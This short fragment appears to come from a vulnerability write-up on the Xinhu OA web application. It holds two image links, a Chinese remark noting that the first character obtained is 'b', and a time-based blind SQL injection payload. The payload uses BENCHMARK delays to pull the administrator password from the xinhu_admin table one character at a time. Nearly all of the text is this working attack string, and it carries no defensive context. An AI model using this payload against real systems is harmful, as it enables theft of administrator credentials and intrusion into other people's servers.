 得到第一個字符為 'b 1)&&IF(ascii(substr((select(pass)from(`xinhu_admin`)where(id=1)),2,1))=98,BENCHMARK(666666666,1),0)#
